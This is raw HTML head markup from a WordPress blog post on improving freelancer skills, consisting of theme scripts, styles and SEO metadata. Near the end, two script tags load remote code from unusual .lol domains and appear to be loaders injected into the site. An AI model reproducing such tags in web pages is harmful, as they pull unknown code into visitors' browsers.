0x3daefc(0x1d6),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1f4)]=_0x3daefc(0x233),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1ad)]=_0x3daefc(0x23b),_0x479589['id']='fpsTable',_0x4b56f4(_0x479589));var _0x35d4ae=function(){var _0x28eb09=_0x3daefc;_0x4502d7++,_0x4c42c7=Date['now'](),(_0x18266a=(_0x4502d7/(_0x49e2b4=(_0x4c42c7-_0x141ee0)/0x3e8))[_0x28eb09(0x1ef)](0x2))!=_0x30ad77&&(_0x30ad77=_0x18266a,_0x479589[_0x28eb09(0x1aa)]=_0x30ad77+_0x28eb09(0x1d7)),0x1<_0x49e2b4&&(_0x141ee0=_0x4c42c7,_0x4502d7=0x0),_0x5b1473['requestAnimationFrame'][_0x28eb09(0x241)](_0x5b1473[_0x28eb09(0x1a1)],_0x35d4ae);};_0x35d4ae();}());},_0x5b1473[_0x5521e3(0x221)]=function(_0x156bb6,_0x38e28e){var _0x26bbcb=_0x5521e3;for(var _0x16c37a=0x0;_0x16c37a<_0x38e28e[_0x26bbcb(0x1f2)];_0x16c37a++)if(-0x1!==_0x156bb6[_0x26bbcb(0x243)]()[_0x26bbcb(0x21d)](_0x38e28e[_0x16c37a][_0x26bbcb(0x243)]()))return!0x0;},_0x5b1473[_0x5521e3(0x1c6)]=function(_0x386c8b,_0x4afd69){var _0x14d0c2=_0x5521e3;function _0x30c6aa(_0x5abaab){var _0x1d244a=_0x5623;if(_0x1d244a(0x212)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)]||_0x1d244a(0x216)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)])return!_0x5abaab||_0x4afd69?setTimeout(_0x386c8b,_0x4afd69||0x1):_0x386c8b(_0x5abaab),0x1;}_0x30c6aa()||_0x5b1473[_0x14d0c2(0x225)](_0x5b1473[_0x14d0c2(0x1a1)],{'load':_0x30c6aa});},_0x5b1473[_0x5521e3(0x19b)]=function(_0x434e79,_0x5fc75e){function _0x5ecb78(_0x1c2a8d){var _0x4b28e3=_0x5623;if('complete'===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)]||_0x4b28e3(0x216)===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)])return!_0x1c2a8d||_0x5fc75e?setTimeout(_0x434e79,_0x5fc75e||0x1):_0x434e79(_0x1c2a8d),0x1;}_0x5ecb78()||_0x5b1473['addEvents'](_0x5b1473['doc'],{'DOMContentLoaded':_0x5ecb78});},_0x5b1473['fireOnce']=function(){_0x5b1473['docReady'](function(){var _0x5c39fc=_0x5623;_0x5b1473[_0x5c39fc(0x1b3)]=_0x5b1473[_0x5c39fc(0x1b3)]||[],_0x5b1473[_0x5c39fc(0x1b3)][_0x5c39fc(0x1f2)]&&(_0x5b1473[_0x5c39fc(0x232)](),_0x5b1473[_0x5c39fc(0x1e4)]());},0x32);},_0x5b1473[_0x5521e3(0x232)]=function(){var _0x387d51=_0x5521e3;_0x5b1473['length']&&_0x5b1473[_0x387d51(0x24c)][_0x387d51(0x1cd)](_0x387d51(0x1e1))[_0x387d51(0x235)](function(_0x50d557){var _0x20c92e=_0x387d51;_0x20c92e(0x20e)==_0x50d557['getAttribute'](_0x20c92e(0x236))&&_0x50d557[_0x20c92e(0x211)](_0x20c92e(0x236));});},_0x5b1473[_0x5521e3(0x199)]=function(_0x1aecfc,_0x5102f9){var _0x29eea4=_0x5521e3,_0x2465f1=_0x5b1473[_0x29eea4(0x24c)][_0x29eea4(0x1bd)](_0x29eea4(0x22e));switch(_0x2465f1['setAttribute'](_0x29eea4(0x224),_0x1aecfc),_0x5102f9){case _0x29eea4(0x1a3):_0x2465f1[_0x29eea4(0x210)]('defer',!0x0);break;case _0x29eea4(0x1a4):_0x2465f1['setAttribute'](_0x29eea4(0x1a4),!0x0);break;case _0x29eea4(0x1ff):_0x2465f1[_0x29eea4(0x210)](_0x29eea4(0x1a3),!0x0),_0x2465f1[_0x29eea4(0x210)]('async',!0x0);}_0x5b1473['globalBody'][_0x29eea4(0x1cc)](_0x2465f1);},_0x5b1473[_0x5521e3(0x1e4)]=function(){var _0x139140=_0x5521e3;_0x139140(0x1db)==typeof _0x5b1473['assets']&&_0x5b1473[_0x139140(0x235)](_0x5b1473[_0x139140(0x1b3)][_0x139140(0x21a)](0x0),function(_0x4320c9,_0x5b4e39){var _0x4b80a9=_0x139140,_0x33788e='';_0x4320c9[_0x4b80a9(0x1a3)]&&(_0x33788e+=_0x4b80a9(0x1a3)),_0x4320c9[_0x4b80a9(0x1a4)]&&(_0x33788e+='async'),_0x5b1473['create_js'](_0x4320c9[_0x4b80a9(0x208)],_0x33788e);var _0x2f3a99=_0x5b1473[_0x4b80a9(0x1b3)][_0x4b80a9(0x21d)](_0x4320c9);_0x2f3a99>-0x1&&_0x5b1473[_0x4b80a9(0x1b3)]['splice'](_0x2f3a99,0x1);}),_0x5b1473[_0x139140(0x1b3)]=jnewsoption[_0x139140(0x1f1)]=window[_0x139140(0x19f)]=[];},_0x5b1473[_0x5521e3(0x19b)](function(){var _0x2c9271=_0x5521e3;_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]==_0x5b1473[_0x2c9271(0x24c)]?_0x5b1473[_0x2c9271(0x24c)][_0x2c9271(0x201)](_0x2c9271(0x1eb))[0x0]:_0x5b1473[_0x2c9271(0x24b)],_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]?_0x5b1473[_0x2c9271(0x24b)]:_0x5b1473[_0x2c9271(0x24c)];}),_0x5b1473[_0x5521e3(0x1c6)](function(){_0x5b1473['winLoad'](function(){var _0xe0ae6d=_0x5623,_0x543b9e=!0x1;if(void 0x0!==window[_0xe0ae6d(0x248)]){if(void 0x0!==window[_0xe0ae6d(0x237)]){var _0x1a64cf=_0x5b1473[_0xe0ae6d(0x1e9)](window['file_version_checker']);_0x1a64cf['length']?_0x1a64cf[_0xe0ae6d(0x235)](function(_0x112e86){var _0x1f8f6e=_0xe0ae6d;_0x543b9e||_0x1f8f6e(0x1d8)===window[_0x1f8f6e(0x237)][_0x112e86]||(_0x543b9e=!0x0);}):_0x543b9e=!0x0;}else _0x543b9e=!0x0;}_0x543b9e&&(window['jnewsHelper'][_0xe0ae6d(0x1cf)](),window[_0xe0ae6d(0x1e5)][_0xe0ae6d(0x245)]());},0x9c4);});},window[_0x1c8f51(0x247)][_0x1c8f51(0x213)]=new window[(_0x1c8f51(0x247))][(_0x1c8f51(0x213))]()));</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>How to Dramatically Improve Your Skills As a Freelancer - CRAZY SPEED TECH</title>
<meta name="description" content="As a freelancer, you must always be on the lookout for ways to improve your skills and your reputation. You can&#039;t afford to rest on your laurels or do taxes"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.crazyspeedtech.com/how-to-dramatically-improve-your-skills-as-a-freelancer/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How to Dramatically Improve Your Skills As a Freelancer - CRAZY SPEED TECH" />
<meta property="og:description" content="As a freelancer, you must always be on the lookout for ways to improve your skills and your reputation. You can&#039;t afford to rest on your laurels or do taxes" />
<meta property="og:url" content="https://www.crazyspeedtech.com/how-to-dramatically-improve-your-skills-as-a-freelancer/" />
<meta property="og:site_name" content="CRAZY SPEED TECH" />
<meta property="article:author" content="AryanArya" />
<meta property="article:section" content="Business" />
<meta property="og:image" content="https://www.crazyspeedtech.com/wp-content/uploads/2022/01/ImproveWritingSkill.jpg" />
<meta property="og:image:secure_url" content="https://www.crazyspeedtech.com/wp-content/uploads/2022/01/ImproveWritingSkill.jpg" />
<meta property="og:image:width" content="715" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="How to Dramatically Improve Your Skills As a Freelancer" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-01-26T14:00:08+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How to Dramatically Improve Your Skills As a Freelancer - CRAZY SPEED TECH" />
<meta name="twitter:description" content="As a freelancer, you must always be on the lookout for ways to improve your skills and your reputation. You can&#039;t afford to rest on your laurels or do taxes" />
<meta name="twitter:image" content="https://www.crazyspeedtech.com/wp-content/uploads/2022/01/ImproveWritingSkill.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Sravani Reddy" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.crazyspeedtech.com/#person","name":"Crazy Speed Tech","url":"https://www.crazyspeedtech.com"},{"@type":"WebSite","@id":"https://www.crazyspeedtech.com/#website","url":"https://www.crazyspeedtech.com","name":"Crazy Speed Tech","publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.crazyspeedtech.com/wp-content/uploads/2022/01/ImproveWritingSkill.jpg","url":"https://www.crazyspeedtech.com/wp-content/uploads/2022/01/ImproveWritingSkill.jpg","width":"715","height":"400","caption":"How to Dramatically Improve Your Skills As a Freelancer","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.crazyspeedtech.com/how-to-dramatically-improve-your-skills-as-a-freelancer/#webpage","url":"https://www.crazyspeedtech.com/how-to-dramatically-improve-your-skills-as-a-freelancer/","name":"How to Dramatically Improve Your Skills As a Freelancer - CRAZY SPEED TECH","datePublished":"2022-01-26T14:00:08+05:30","dateModified":"2022-01-26T14:00:08+05:30","isPartOf":{"@id":"https://www.crazyspeedtech.com/#website"},"primaryImageOfPage":{"@id":"https://www.crazyspeedtech.com/wp-content/uploads/2022/01/ImproveWritingSkill.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.crazyspeedtech.com/author/sravani/","name":"Sravani Reddy","url":"https://www.crazyspeedtech.com/author/sravani/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/bcef88de620adb669dc1cc40039d25d6?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/bcef88de620adb669dc1cc40039d25d6?s=96&amp;d=monsterid&amp;r=g","caption":"Sravani Reddy","inLanguage":"en-US"},"sameAs":["http://crazyspeedtech","AryanArya"]},{"@type":"BlogPosting","headline":"How to Dramatically Improve Your Skills As a Freelancer - CRAZY SPEED TECH","datePublished":"2022-01-26T14:00:08+05:30","dateModified":"2022-01-26T14:00:08+05:30","author":{"@id":"https://www.crazyspeedtech.com/author/sravani/"},"publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"description":"As a freelancer, you must always be on the lookout for ways to improve your skills and your reputation. You can&#039;t afford to rest on your laurels or do taxes","name":"How to Dramatically Improve Your Skills As a Freelancer - CRAZY SPEED TECH","@id":"https://www.crazyspeedtech.com/how-to-dramatically-improve-your-skills-as-a-freelancer/#richSnippet","isPartOf":{"@id":"https://www.crazyspeedtech.com/how-to-dramatically-improve-your-skills-as-a-freelancer/#webpage"},"image":{"@id":"https://www.crazyspeedtech.com/wp-content/uploads/2022/01/ImproveWritingSkill.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.crazyspeedtech.com/how-to-dramatically-improve-your-skills-as-a-freelancer/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Feed" href="https://www.crazyspeedtech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Comments Feed" href="https://www.crazyspeedtech.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; How to Dramatically Improve Your Skills As a Freelancer Comments Feed" href="https://www.crazyspeedtech.com/how-to-dramatically-improve-your-skills-as-a-freelancer/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crazyspeedtech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crazyspeedtech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/style.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=9.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".f66c6fc0b8d8ca3e7c420c9e4e877ab8").click(function() {
		jQuery.post(
			"https://www.crazyspeedtech.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "0105993765",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.crazyspeedtech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.crazyspeedtech.com/wp-json/wp/v2/posts/34583" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crazyspeedtech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.crazyspeedtech.com/?p=34583' />
<link rel="alternate" type="application/json+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2Fhow-to-dramatically-improve-your-skills-as-a-freelancer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2Fhow-to-dramatically-improve-your-skills-as-a-freelancer%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><meta name="google-site-verification" content="OnKZN7w4TJiBpuOPzE5VK9TxXcYkU61MXK049udgIq8" />
<meta name="ahrefs-site-verification" content="9e9c335671d11510dafd18a1531ff9644e2851a20119b5731498a850368e5401">
<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.crazyspeedtech.com\/#organization","url":"https:\/\/www.crazyspeedtech.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/crazyspeedtech\/","https:\/\/twitter.com\/crazyspeedtech","https:\/\/in.pinterest.com\/crazyspeedtech\/","https:\/\/www.reddit.com\/user\/crazyspeedtech","https:\/\/crazyspeedtech.tumblr.com\/","https:\/\/www.scoop.it\/topic\/crazyspeedtech"]}</script>
